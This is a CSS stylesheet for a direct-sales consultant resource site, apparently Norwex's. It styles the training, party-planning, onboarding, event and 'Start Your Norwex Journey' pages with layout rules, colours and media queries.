.training-page .training-btn.tp-lightgray-btn {
	background: #b7bcbe;
}
.training-page .training-btn.tp-yellow-btn {
	background: #cdbd8e;
}
.training-page .training-btn.tp-green-btn {
	background: #8ea2a0;
}
.training-page .training-btn.tp-mauve-btn {
	background: #b08390;
}
.training-page .text-btn {
    color: #193154;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    display: block;
	transition: .25s all;
}
.training-page .text-btn:hover {
    text-decoration: none;
	opacity: .8;
}
.training-page img {
	width: 38px;
    margin-right: 15px;
    vertical-align: middle;
}
.training-page .text-btn span {
    position: relative;
    white-space: nowrap;
}
.training-page .text-btn span:after {
    content: "";
    width: 100%;
    height: 2px;
    background: #193154;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.training-page .mobile-img {
	display: block;
}
.training-page .desktop-img {
	display: none;
}
@media screen and (min-width: 768px) {
	.training-page .tp-header .col-md-6 {
		padding: 115px 0;
	}
	.training-page .mobile-img {
		display: none;
	}
	.training-page .desktop-img {
		display: block;
	}
	.training-page .text-btn {
	    font-size: 18px;
	}
	.training-page.training-fr .text-btn img {
	    display: block;
	    margin: 0 auto;
	}
}
@media screen and (max-width: 767px) {
	.training-page {
		padding: 0;
	}
	.training-page .tp-header {
		background: #f3f7f8;
	}
	.training-page .title-container {
		padding: 25px 20px !important;
	}
	.training-page h1 {
		font-size: 30px;
		text-align: center;
	}
	.training-page .tp-header p {
		font-size: 22px;
		text-align: center;
	}
	.training-page h2 {
		font-size: 25px;
	}
	.training-page h3 {
		font-size: 22px;
	}
	.training-page .tp-body {
		padding: 15px;
	}
}
@media screen and (min-width: 768px) {
	.training-page .tp-header .title-container {
		padding: 12px 0 !important;
	}
}
@media screen and (min-width: 826px) {
	.training-page .tp-header .title-container {
		padding: 14px 0 !important;
	}
}
@media screen and (min-width: 835px) {
	.training-page .tp-header .title-container {
		padding: 22px 0 !important;
	}
}
@media screen and (min-width: 842px) {
	.training-page .tp-header .title-container {
		padding: 45px 0 !important;
	}
}
@media screen and (min-width: 1000px) {
	.training-page .tp-header .title-container {
		padding: 70px 0 !important;
	}
}
@media screen and (min-width: 1039px) {
	.training-page .tp-header .title-container {
		padding: 100px 0 !important;
	}
}
@media screen and (min-width: 1100px) {
	.training-page .text-btn {
	    font-size: 20px;
	}
	.training-page.training-fr .text-btn {
	    font-size: 16px;
	}
	.training-page.training-fr .text-btn img {
	    display: inline-block;
	    font-size: 16px;
	    margin-right: 15px;
	}
}
@media screen and (min-width: 1200px) {
	.training-page .tp-header .title-container{
		padding: 112px 0 !important;
	}
	.training-page.training-fr .text-btn {
	    font-size: 20px;
	}
}

/*------------------------------------------------
	Resource Org
--------------------------------------------------*/
#menu-org li.menu-depth-1 a:has(.green-border-left) {
	border-left: 5px solid #04d604;
	margin-bottom: 2px;
} 
#menu-org li.menu-depth-1 a:has(.yellow-border-left) {
	border-left: 5px solid #f6d520;
	margin-bottom: 2px;
} 
#menu-org li.menu-depth-1 a:has(.blue-border-left) {
	border-left: 5px solid #2eb2ef;
	margin-bottom: 2px;
}
#menu-org li.menu-depth-1 a:has(.red-border-left) {
	border-left: 5px solid #c4235f;
} 
.mobile-search-bar.org-search {
	display: block;
	margin: 0 auto 15px;
}
.mobile-search-bar.org-search label, .mobile-search-bar.org-search br, .mobile-search-bar.org-search .asset-search-results {
	display: none;
}
.mobile-search-bar.org-search .asset-search-form {
	margin: 0 auto !important;
	padding: 0 !important;
}
.mobile-search-bar.org-search form {
	max-width: 225px;
	margin: 0 auto;
	display: block;
}
.mobile-search-bar.org-search .asset-search-field {
	border: none;
	border-radius: 3rem 0 0 3rem;
	font-size: 14px;
	margin: 0;
	padding: 6px 10px;
	height: 36px;
}
.mobile-search-bar.org-search .asset-search-form .asset-search-btn {
	border: none;
	border-radius: 0 3rem 3rem 0;
	background: #fff;
	height: 36px;
	max-width: 35px;
	min-width: 35px;
	padding: 2px 0;
}
.mobile-search-bar.org-search .fa {
	color: #bbb !important;
	font-size: 18px !important;
}
.mobile-search-bar.org-search input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #bbb;
}
.mobile-search-bar.org-search input:-moz-placeholder, textarea:-moz-placeholder { /* Firefox 18- */
	color: #bbb;
}
.mobile-search-bar.org-search input::-moz-placeholder, textarea::-moz-placeholder {  /* Firefox 19+ */
	color: #bbb;
}
.mobile-search-bar.org-search input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #bbb;
}
.resource-org .asset-search-btn {	
    background-color: #4c5f7f;
}
.resource-org .asset-search-btn:hover {	
    background-color: #39475f;
}
.resource-org .heading[aria-expanded="true"] .fa, .resource-org .subheading[aria-expanded="true"] .fa {
	color: #4c5f7f !important; 
	border-color: #4c5f7f !important;
} 
.resource-org .heading[aria-expanded="true"] span, .resource-org .subheading[aria-expanded="true"] span {
	font-weight: 700;
}
.resource-org .special-links img {
	display: inline-block; 
	vertical-align: middle;
	margin-right: 5px;
} 
.resource-org .special-links span {
	font-size: 18px; 
	display: inline-block; 
	vertical-align: middle;
}
.resource-org .special-links a {
	color: #4c5f7f;
}
.resource-org .main-category {
	border-bottom: 0;
}
.resource-org .heading, .resource-org .subheading {
	padding: 0 10px;
}
.resource-org .heading img, .resource-org .subheading img {
	width: 60px; 
	padding: 10px 10px 10px 0; 
	margin-right: 15px; 
	border-right: 1px solid #fff;
}
.resource-org .heading .accord-title, .resource-org .subheading .accord-title {
	display: inline-block;
	vertical-align: middle;
	font-size: 18px;
	color: #4c5f80;
}
.resource-org .heading .fa, .resource-org .subheading .fa {
	color: #bababa;
	border: 3px solid #bababa;
	border-radius: 7px;
	padding: 1px 6px 0;
	font-size: 28px;
	margin: 16px 5px 0 0;
}
.resource-org .new-asset-total {
	margin-top: 14px;
}
.resource-org .main-list {
	padding: 0;
}
.resource-org .sub-category {
	color: #fff;
	font-weight: 400;
	background: #4c5f80;
	font-size: 14px;
	padding: 6px 15px 3px !important;
}
.resource-org .sub-list {
	margin-bottom: 5px;
	padding: 5px;
}
.resource-org .sub-cat-1 {
	top: 40px;
} 
.resource-org .overflow-right {
	flex-wrap: nowrap;
	overflow: hidden;
	overflow-x: scroll;
}
/* width */
.resource-org .overflow-right::-webkit-scrollbar {
	border: none;
	height: 7px;
}
/* Track */
.resource-org .overflow-right::-webkit-scrollbar-track {
  	background: none;
}
/* Handle */
.resource-org .overflow-right::-webkit-scrollbar-thumb {
  	background: #bcbdbf;
  	border-radius: 16px;
}
/* Handle on hover */
.resource-org .overflow-right::-webkit-scrollbar-thumb:hover {
	background: #bcbdbf;
	cursor: pointer;
}
@media screen and (min-width: 600px) {
	.desktop-search-bar.org-search {
		display: block !important;
	}		
	.mobile-search-bar.org-search {
		display: none !important;
	}		
}
@media screen and (max-width: 768px) {
	.resource-org .heading .accord-title, .resource-org .subheading .accord-title {
       font-size: 14px;
    	max-width: 58%;
    }
}
@media screen and (min-width: 992px) {
	.resource-org .overflow-right .col-lg-3 {
        -ms-flex: 0 0 22% !important;
        flex: 0 0 22% !important;
        max-width: 22% !important;
        margin-bottom: .5rem !important;
    }
}

/*------------------------------------------------
	Parties Pages
--------------------------------------------------*/
.parties-page h2 {
	color: #4c5f80;
	text-align: center;
	margin: 35px 0;
}
.parties-page h3 {
	color: #4c5f80;
	text-align: left;
}
.parties-page.container {
	margin-top: 75px;
}
.parties-page p {
	font-size: 16px;
	width: 100%;
	line-height: 1.5;
}
.parties-page a {
	color: #226E93;
	text-decoration: underline !important;
}
.parties-page .gray-border {
	border-bottom: 1px solid #d9d9d9;
}
.parties-page .heading-text {
	color: #4c5f80;
	font-size: 18px;
	font-weight: 500;
}
.parties-page .tip-text {
	color: #226E93;
	font-style: italic;
	margin-bottom: 0;
}
.parties-page ul.tip-text {
	padding-bottom: 20px;
}
.parties-page ul, .parties-page ol {
	font-weight: 300;
	padding-left: 35px;
}
.parties-page ul, .parties-page ol {
	margin-top: 10px;
}
.parties-page ul li, .parties-page ol li {
	margin-bottom: 15px;
}
.parties-page .button-list {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    flex-wrap: wrap;
    padding: 0;
    width: 100%;
    max-width: 800px;
    margin: 30px auto;
}
.parties-page .button-list li {
	list-style: none;
	width: 48.3%;
	margin: 5px;
	display: inline-block;
}
.parties-page .button-list li:first-child {
	width: 97.9%;
}
.parties-page .button-list li .blue-btn {
	color: #fff;
	background: #4c5f80;
	padding: 10px;
	border: none;
	border-radius: 4px;
	display: block;
	width: 100%;
}
.parties-page .three-col {
	max-width: 100%;
}
.parties-page .three-col li, .parties-page .three-col li:first-child {
	width: 100%;
}
@media screen and (min-width: 768px) {
	.parties-page .three-col li, .parties-page .three-col li:first-child {
		flex: 1;
	}
}
@media screen and (max-width: 767px) {
 	.parties-page.container {
    	margin-top: 0;
    	padding-top: 0 !important;
	}
	.parties-page .button-list li {
	    width: 100%;
	}
}
@media screen and (max-width: 799px) {
	.parties-page .main-img-cont.sh5-party-outline {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/04/safe-haven-5-header-1.jpg) no-repeat center 70% transparent;
	}
	.parties-page .main-img-cont.host-coaching-template {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/05/host-coaching-header.jpg) no-repeat center transparent;
	}
	.parties-page .main-img-cont.skin-care-party-outline {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/05/skin-care-header.jpg) no-repeat center transparent;
	}
	.parties-page .main-img-cont.kitchen-party-outline {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/05/kitchen-header.jpg) no-repeat center transparent;
	}
	.parties-page .main-img-cont.laundry-party-outline {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/05/laundry-party-header-1.jpg) no-repeat center transparent;
	}
	.parties-page .main-img-cont.bathroom-party-outline {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/05/bathroom-party-header.jpg) no-repeat center transparent;
	}
 	.parties-page h3 {
 		font-size: 30px;
 		text-align: center;
 	}
}
@media screen and (min-width: 1124px) {
	.booking.pp-fr.header .container .row .main-text-cont h1 {
		font-size: 56px;
	}
}

/*------------------------------------------------
	PARTY PAGES - REDESIGN
--------------------------------------------------*/
/************************  Main Page */
.pp-header-new .sub-title {
	margin-top: -125px; 
	position: relative;
} 
.pp-header-new .sub-title .col-sm-10 {
	background: #4c5f7f; 
	padding: 40px 10px 45px;
} 
.pp-header-new .page-logo {
	width: 200px; 
	display: block; 
	margin: 0 auto 13px;
}
.pp-header-new .sub-title h1, .pp-header-new .sub-title h2 {
	color: #fff; 
	text-align: center;
} 
.pp-header-new .sub-title h1 {
	margin: 0;
} 
.pp-header-new .sub-title h2 {
	line-height: 1.5; 
	max-width: 900px; 
	text-align: center; 
	font-size: 24px; 
	margin: 10px 0 0 !important;
}
.new-party-page .main-text-cont h3 {
	text-align: left;
}
.pp-header-new img {
	align-items: center;
	padding: 0 !important; 
	background: none !important;
}
.party-page-new .parties-page .blue-btn {	
    color: #fff;
    background: #4c5f80;
    border: none;
    border-radius: 4px;
    display: block;
    margin: 30px auto 20px;
    padding: 10px;
    width: 100%;
    max-width: 300px;
}
.party-page-new.quick-guide p {
	text-align: center; 
	width: 100%; 
	max-width: 700px; 
	margin-left: auto; 
	margin-right: auto; 
	padding-top: 30px; 
	margin-bottom: 20px;
}
.party-page-new h3 {
	color: #4c5f7f; 
	font-size: 32px; 
	text-align: left; 
	border-bottom: 1px solid #d9d9d9; 
	margin-bottom: 25px; 
	padding-bottom: 15px;
} 
.party-page-new .reverse-col h3 {
	text-align: right;
} 
.quick-guide .pp-header {
	padding: 0;
} 
.parties-page-new h3 {
	color: #4c5f7f; 
	font-size: 32px; 
	text-align: center; 
	border-bottom: 1px solid #d9d9d9;
	margin-bottom: 25px; 
	padding-bottom: 15px;
} 
.party-page-new .button-cont a, .party-page-new .button-cont a:not([href]):not([class]) {
	color: #4c5f7f !important; 
	text-decoration: underline; 
	display: -webkit-flex; 
	display: flex; 
	-webkit-flex-direction: row; 
	flex-direction: row; 
	-webkit-justify-content: left; 
	justify-content: left; 
	-webkit-align-items: center; 
	align-items: center; 
	transition: all .5s;
} 
.party-page-new .button-cont a:hover, .party-page-new .button-cont a:not([href]):not([class]):hover {
	font-weight: 500;
} 
.party-page-new .button-cont a img {
	max-width: 27px; 
	border: 1px solid #4c5f7f; 
	background: #4c5f7f; 
	margin-right: 7px; 
	border-radius: 3px;
} 
.party-page-new .button-cont a > * {
	flex: 1;
} 
.party-page-new.team-building .tb-body {
	padding: 0 50px 0;
} 
.party-page-new.training-page .training-btn {
	font-size: 16px; 
	text-align: left; 
	padding: 5px; 
	border-radius: 4px; 
	margin: 5px 0; 
	text-decoration: underline;
} 
.party-page-new.training-page .training-btn img {
	padding: 1px; 
	border: 1px solid #fff; 
	border-radius: 4px; 
	margin-right: 10px;
}
.party-page-new .icon-right {
	margin: 0 0 0 7px;
}
.party-page-new .button-right {
	justify-content: right;
}
.party-page .align-right {
	vertical-align: middle;
}
@media screen and (max-width: 768px) {	
	.new-party-page .main-text-cont h1 {
		font-size: 36px;
	} 
	.new-party-page .main-text-cont h3 {
		font-size: 26px;
		text-align: center;
	} 
	.pp-header-new .sub-title .col-sm-10 {
		padding: 20px 10px;
	} 
	.pp-header-new .sub-title {
		margin-top: -30px;
	} 
	.party-page-new.quick-guide .pp-header-new {
		max-width: 100%;
		padding: 60px 10px 110px;
	} 
	.party-page-new.quick-guide.pp-header-new h2 {
		font-size: 18px !important;
	} 
	.party-page-new.parties-page .three-col {
		display: block; 
		margin-bottom: 0 !important;
	} 
	.party-page-new.parties-page .three-col li {
		width: 100% !important;
	} 
	.party-page-new.parties-page .three-col li a {
		max-width: 300px; 
		margin-right: auto; 
		margin-left: auto;
	} 
	.party-page-new.mobile-container {
		display: block !important;
	} 
	.party-page-new.desktop-container {
		display: none !important;
	} 
	.party-page-new.resource-org .heading .accord-title, .party-page-new.resource-org .subheading .accord-title {
		font-size: 18px;
	}
	.new-party .calendar-enlarged .col-md-5 img {
		margin-bottom: 25px;
	}
	.new-party .calendar-enlarged .col-md-5 .carousel img {
		margin-bottom: 50px;
	}
	.new-party .calendar-enlarged .col-md-5 .carousel .carousel-indicators {
		top: 94%;
	}
}
@media screen and (min-width: 768px) {
	.party-page-new.team-building .desktop-img, .party-page-new .parties-page .button-list {
		display: flex;
	} 
	.party-page-new.mobile-container {
		display: none !important;
	} 
	.party-page-new.desktop-container {
		display: block !important;
	}
	.party-page-new .button-cont.align-right a {
	    -webkit-justify-content: right !important;
	    justify-content: right !important;
	}
}
/************************  Subpages */
.new-sh5-party-outline .main-img-cont {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/04/safe-haven-5-header.jpg) no-repeat center 70% transparent;
	background-size: cover;
	padding: 70% 0 0 0;
}
.new-party .calendar-enlarged {
	padding: 20px;
}
.new-party .calendar-enlarged .date.hide {
	display: none;
}
.party-desktop {
	display: none;
}
/************************  Side Nav Buttons */
.new-party .party-columns a {	
    line-break: anywhere;
}
.new-party .calendar-buttons {
	background: #e0e1e2;
	margin: 20px auto;
	padding: 0;
}
.new-party .calendar-buttons ul {
	width: 100%;
	margin: 0 auto;
	padding: 10px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
	flex-wrap: wrap;
}
.new-party .calendar-buttons ul li {
	list-style: none;
	flex: 1;
	position: relative;
}
.new-party .calendar-buttons ul li.empty-date button {
	padding: 1.2rem 0 5.35rem;
} 
.new-party .calendar-buttons ul li.empty-date button:after {
	display: none !important;
}
.new-party .calendar-buttons ul li button {
	color: #414042;
	font-size: 18px;
	background: #fff;
	border: none;
	border-radius: 0 32px 0 32px;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	padding: 0 .75rem;
	position: relative;
	width: 100%;
	max-width: 106px;
	height: 7.5rem;
	z-index: 1;
	transition: all .5s;
}
.new-party .calendar-buttons ul li:before {
	content: '';
	display: block;
	position: absolute;
	width: 85%;
	height: 3px;
	border-top: 3px dashed #fff;
    z-index: 0;
    top: 50%;
    right: 65%;
    transition: all .5s;
}
.new-party .calendar-buttons ul li:first-child:before {
	display: none;
}
.new-party .calendar-buttons ul li:has( > button.active):before {
	border-color: #4c5f80;
}
.new-party .calendar-buttons ul li button.active .title-link {
	color: #ffffff;
}
.new-party .calendar-buttons ul li button:after {
	content: "";
	background: #4c5f80;
	border-radius: 0 10px 0 10px;
	width: 24px;
	height: 24px;
	margin: 0 auto;
	position: absolute;
	bottom: 0;
	right: 0;
	transition: all .5s;
	z-index: -1;
}
.new-party .calendar-buttons ul li button.active:after {
	transform: scale(12);
}
.new-party .calendar-buttons ul li button:hover:after {
	height: 28px;
	width: 26px;
	border-radius: 0 12px 0 12px;
}
.new-party .calendar-buttons ul li button:focus {
	outline: none !important;
}
.new-party .calendar-buttons li button .title-link {
	display: block;
	color: #4c5f80;
	font-size: 16px;
	line-height: 1.5;
	text-decoration: underline;
}
.new-party .calendar-buttons li button .date-num {
	color: #ffffff;
	font-size: 14px;
	background: #4c5f80;
	position: absolute;
	top: 0;
	left: 0;
	padding: 0 5px;
	width: 26px;
}
.new-party .calendar-enlarged {
	padding-right: 0;
}
.new-party ul li {
	color: #414142;
	margin-bottom: 10px;
}
.new-party p {
	color: #414142;
}
.new-party .pro-tip {
	color: #fff;
	background: #4c5f80;
	padding: 5px;	
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    flex-wrap: wrap;
    margin: 0;
}
.new-party .pro-tip > * {
	flex: 1;
	width: 100%;
}
.new-party .pro-tip .pro-tip-title {
	font-weight: 500;
	text-align: center;
	max-width: 100px;
	padding: 0 5px;
}
.new-party .pro-tip .pro-tip-container {
	padding: 10px 0;
	border-left: 1px solid #fff;
}
.new-party .pro-tip .pro-tip-container > *, .new-party .pro-tip .pro-tip-container > * > *, .new-party .pro-tip .pro-tip-container a {
	color: #fff;
}
.new-party .pro-tip .pro-tip-container ul, .new-party .pro-tip .pro-tip-container ul li:last-child {
	margin-bottom: 0;
}
.new-party .tip-text {
	color: #4a6984;
}
/************************  Carousel */
.new-party .carousel img {
	width: 100%;
}
.new-party .carousel .carousel-indicators {
	top: 104%;
	padding: 0;
}
.new-party .carousel .carousel-indicators li {
	background: #e0e1e2;
	border: none;
}
.new-party .carousel .carousel-indicators li.active {
	background: #4c5f80;
}
/************************  Tabs */
.new-party .nav-tabs .nav-link {
	margin: 0 5px 0 0;
	padding: 8px 10px;
}
.new-party .tab-content .tab-pane .col-md-5 p {
    margin: 4px 0 0;
    font-size: 13px;
    font-style: italic;
}
/************************  Accordion */
.new-party .sub-category {
	background: none;
	padding: 0 !important;
}
.new-party.training-page .tp-body {
	padding: 5px 10px !important;
}
.new-party .sub-cat-1 {
	top: 61px;
	font-weight: 300;
}
.new-party.mobile-container .message-main-image {
	width: 100%;
	max-width: 250px;
	margin: 0 auto 30px;
	display: block;
}
.new-party.mobile-container .carousel {
	max-width: 250px;
	margin: 0 auto 50px;
}

@media screen and (max-width: 768px) {
	.new-party .calendar-buttons {
		margin: 0 !important; 
		padding: 10px !important;
	} 
	.new-party .calendar-buttons .nav-buttons {
		display: flex;
	} 
	.new-party .calendar-buttons .nav-buttons li {
		flex: 1; 
		margin: 0 2px;
	} 
	.new-party .calendar-buttons .nav-buttons li button {
		padding: 0 3px;
		width: 100%; 
	} 
	.new-party .nav-tabs .nav-link {
		padding: 8px;
	}
	.desktop-img {
		display: none;
	}
	.new-party .calendar-enlarged {
		padding-right: 20px;
	}
}
@media screen and (min-width: 768px) {
	.new-party.container {
		width: 95%;
		max-width: 950px;
	}
	.party-desktop {
		display: block;
	}
}
@media screen and (min-width: 992px) {
	.new-party.container {
		max-width: 1140px;
	}
	.new-party .party-columns {	
		margin-top: 0;
	}
	.new-party .calendar-buttons ul li {
		margin: 0 10px;
	}
}
@media screen and (min-width: 1200px) {
	.new-party.container {
		width: 100%;
	}
}

/*------------------------------------------------
	ONBOARDING GUIDE
--------------------------------------------------*/
.onboarding-page.header .container .row {
	padding-left: 0;
	padding-right: 0;
}
.onboarding-page.header .main-text-cont {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.onboarding-page.header .main-img {
	margin-bottom: 1rem;
	display: none;
}
.onboarding-page .main-img-cont {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/05/onboarding-hero.jpg) no-repeat center 70% transparent;
	background-size: cover;
	padding: 70% 0 0 0;
}
.onboarding-week-1 .main-im-cont {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2025/05/onboarding-hero.jpg) no-repeat center 70% transparent;
	background-size: cover;
	padding: 70% 0 0 0;
}
.onboarding-page.header .main-text-cont {
	padding-bottom: 30px !important;
}
.onboarding-page.header h1 {
	color: #4c5f80;
	font-size: 44px;
	line-height: 1.15;
	text-align: center;
	position: relative;
	margin-top: 10px;
	margin-bottom: 25px;
	padding-bottom: 25px;
}
.onboarding-page.header h1:after {
	content: '';
	background: #4c5f80;
	width: 50%;
	height: .25rem;
	position: absolute;
	bottom: -.25rem;
	left: 25%;
}
.onboarding-page .onboarding-container {
	margin-top: 20px !important;
}
.onboarding-page h2 {
	color: #6d9baa;
	margin-bottom: 40px;
}
.onboarding-page.header p {
	color: #5d5d5d;
	font-size: 16px;
	text-align: center;
}
.onboarding-page.header a, .onboarding-page.header a:hover {
	color: #5d5d5d;
	font-size: inherit !important;
	text-decoration: underline;
	line-break: anywhere;
}
.onboarding-page.header img {
	width: 100%;
	max-width: 300px;
	margin: 0 auto;
	display: none;
}
.onboarding-page.header {
	margin-bottom: 0;
}
.onboarding-page.header .eyebrow {
	font-size: 16px;
	text-align: center;
	margin: 10px 0 5px;
}
.onboarding-container {
	position: relative;
	padding: 0 15px;
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}
.onboarding-container .text-link, .onboarding-container .text-link:hover {
	color: #414142;
	text-decoration: underline;
}
.onboarding-container .big-num {
	color: #edf2f4;
	font-size: 300px;
	line-height: .85;
	position: absolute;	
    left: -14%;
    bottom: 0;
	z-index: 0;
	display: none;
}
.onboarding-page .info-container {
	width: 100%;
}
.onboarding-page .consultant-steps {
	margin-top: 15px;
}
.onboarding-container .recruiter-notes h3, .onboarding-container .consultant-steps h3 {
	color: #fff;
	font-size: 18px;
	font-weight: 400;
	text-align: center;
	padding: 10px;
	margin-bottom: 25px;
}
.onboarding-container .recruiter-notes h3 {
	background: #495f81;
}
.onboarding-container .consultant-steps h3 {
	background: #6d9baa;
}
.onboarding-page p {
	text-align: left;
}
.onboarding-page.container li {
	font-size: 16px;
}
.onboarding-page a, .onboarding-week-1 a {
	line-break: anywhere;
}
.onboarding-page a:hover {
	cursor: pointer;
}
.onboarding-page.main-page .pro-tip {
	margin: 30px auto !important;
    padding-top: 15px !important;
}
.onboarding-page .recruiter-notes .pro-tip .pro-tip-title {
	color: #495f81;
}
.onboarding-page .consultant-steps .pro-tip .pro-tip-title {
	color: #6d9baa;
}
.onboarding-page .pro-tip .pro-tip-title {
	line-height: 1.25;
}
.onboarding-page .pro-tip .pro-tip-container p {
	text-align: center;
}
.onboarding-page .this-month.container {
	padding: 0 !important;
}
.onboarding-page .this-month.container .main-category {
	position: inherit;
	background: #495f81;
	border: none;
}
.onboarding-page .this-month.container .main-category a {
	color: #fff;
	font-size: 18px;
	font-weight: 400;
	text-align: center;
	text-decoration: none !important;
}
.onboarding-page .this-month.container .main-category .fa {
	color: #fff !important;
	position: absolute;
	top: 15px; 
	right: 10px;
}
.onboarding-page .this-month.container .main-list {
	padding: 15px 0 !important;
}
.onboarding-page .mobile {
	display: block;
}
.onboarding-page .desktop {
	display: none;
}

@media screen and (min-width: 768px) {
	.onboarding-page.header {
		margin-bottom: 100px;
	}
	.onboarding-page.header .main-text-cont {
		padding-bottom: 0 !important;
	}
    .onboarding-page.header img {
		margin: 30px 0 -65px auto;
		display: block;
    }
	.onboarding-page.header h1 {
		font-size: 52px;
	}
	.onboarding-page.header p {
		font-size: 18px;
		text-align: left;
		margin-bottom: 0;
	}
	.onboarding-page.header .eyebrow {
		font-size: 18px;
		text-align: left;
		margin: 0 0 10px;
	}
	.onboarding-page .onboarding-container {
		margin-top: 0 !important;
	}
	.onboarding-container {
		margin-top: 20px !important;
		margin-bottom: 20px !important;
	}
    .onboarding-page.main-page .pro-tip {
        width: 100%;
        background: #f8efe9;
        padding: 0 !important;
		margin: 30px 0 5px !important;
    }
	.onboarding-page .pro-tip .pro-tip-title {
		max-width: 90px;
	}
	.onboarding-page.ob-spn .pro-tip .pro-tip-title {
		font-size: 16px;
		max-width: 105px;
	}
	.onboarding-page .pro-tip .pro-tip-container p {
		text-align: left;
	}
	.onboarding-page .consultant-steps {
		margin-top: 0;
	}
	.onboarding-container .recruiter-notes, .onboarding-container .consultant-steps {
		padding-bottom: 30px;
	}
	.onboarding-container .recruiter-notes {
		border-right: 1px solid #999;
		padding-right: 40px;
	}
	.onboarding-container .consultant-steps {
		padding-left: 40px;
	}
	.onboarding-page .mobile {
		display: none;
	}
	.onboarding-page .desktop {
		display: block;
	}
}
@media screen and (min-width: 992px) {
	.onboarding-page.header a, .onboarding-page.header a:hover {
		font-size: 18px !important;
	}
	.onboarding-container .big-num {
		display: block;
	}
}
@media screen and (min-width: 1124px) {
    .onboarding-page.header .container .row .main-text-cont h1 {
        font-size: 48px;
        margin-top: 0;
    }
}
@media screen and (min-width: 1200px) {
    .onboarding-page.main-page .pro-tip {
		margin: 30px 0 5px !important;
    }
}
/*------------------------------------------------
	SUPER SATURDAY
--------------------------------------------------*/
.super-saturday .qg-header {
	background: #f8efe9;
	padding: 40px 20px;
}
.super-saturday .qg-header h1 {
	color: #4c5f80;
	margin: 5px 0 0;
}
.super-saturday .qg-header p {
	color: #414142;
	letter-spacing: 3px;
}
.super-saturday .sub-title .col-sm-12 {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    flex-wrap: wrap;
    padding: 0;
}
.super-saturday .sub-title .img-container {
	display: inline-block;
	width: calc(50% - 20px);
	vertical-align: top;
    margin: 10px;
}
.super-saturday .sub-title .speaker-name {
	font-size: 14px;
	font-weight: 500;
	line-height: 1;
	text-align: center;
	padding: 10px 0 3px;
}
.super-saturday .sub-title .speaker-title {
	font-size: 11px;
	text-align: center;
}
.super-saturday .flex-md-row .col-lg-4, .super-saturday .flex-md-row .col-lg-5, .super-saturday .flex-md-row .col-lg-7, .super-saturday .flex-md-row .col-lg-8 {
	padding-left: 0;
	padding-right: 0;
}
.super-saturday thead {
	background: #f8efe9;
}
.super-saturday table td, .super-saturday table th {
	color: #414142;
	font-size: 14px;
	text-align: left;
	padding: 2px 7px;
}
.super-saturday table .item-num {
	text-align: center;
	padding: 2px 5px;
}
.super-saturday table a, .super-saturday table a:hover, .super-saturday table a:active, .super-saturday table a:visited {	
	color: #4c5f80;
	text-decoration: underline;
}
.super-saturday .location-map {
	position: relative;
}
.super-saturday .map-marker {
	position: absolute;
	background: blue;
	opacity: .2;
	border-radius: 3rem;
    z-index: 100;
    width: 2.5%;
    height: 1.5%;
    display: block;
}
.super-saturday .map-marker img {
    width: 100%;
    height: auto;
    display: block;
}
.super-saturday .map-marker.mm-1 {
	top: 24.35%;
	left: 64.35%;
}
@media screen and (min-width: 768px) {	
	.super-saturday .qg-header {
		padding: 40px 20px 100px ;
	}
	.super-saturday .qg-header h1 {
		font-size: 50px;
	}
	.super-saturday .sub-title .col-sm-12 {
		margin: -70px auto 30px;
	}
	.super-saturday .sub-title .img-container {
	    -webkit-flex: 1;
	    flex: 1;
	}
	.super-saturday .flex-md-row .col-lg-7, .super-saturday .flex-md-row .col-lg-8 {
		padding-left: 10px;
	}
	.super-saturday .flex-column-reverse .col-lg-5 {
		max-width: 37%; 
		flex: 37%;
	}
	.super-saturday .flex-column-reverse .col-lg-7 {
		max-width: 63%; 
		flex: 63%;
	}
}
/*------------------------------------------------
	Start Your Norwex Journey - NEW
--------------------------------------------------*/
.synj-new .synj-header {
	background: #f8efe9;
	border-bottom: 10px solid #6d9baa;
	margin-bottom: 50px !important;
}
.synj-new .synj-header .row {
	align-items: center;
}
.synj-new .synj-header .banner-img {
	display: block;
	width: 100%;
	max-width: 100%;
	margin: 0;
}
.synj-new .synj-header .logo-img {
	display: block;
	width: 100%;
	max-width: 190px;
	margin: 10px auto 0;
}
.synj-new .synj-header h2 {
	color: #6d9baa !important;
}
.synj-new .synj-header p {
	text-align: center;
	width: 100%;	
    max-width: 600px;
    margin: 0 auto 15px;
}
.synj-new .file-link {
	line-height: 1.2;
	padding-bottom: 15px;
}
.synj-new h2 {
	color: #376b7c;
	text-align: center;
	margin-bottom: 10px;
}
.synj-new .sub-title {
	color: #376b7c;
	font-size: 16px;
	text-align: center;
}
.synj-new p {
	display: block;
	width: 100%;
	font-size: 15px;
	line-height: 1.5;
	margin: 0;
}
.synj-new a {
	color: #6d9baa;
	text-decoration: underline;
}
.synj-new .steps-list {
	margin: 0 0 50px !important;
    position: relative;
}
.synj-new .goal-box {
	background: #6d9baa;
	margin: 15px 0 20px;
	align-items: center;
	width: 100%;
}
.synj-new .goal-box img {
	width: 100%;
}
.synj-new .goal-box .goal-header {
	font-size: 22px;
	font-weight: 500;
	display: block;
	width: 100%;
	margin-bottom: 15px;
}
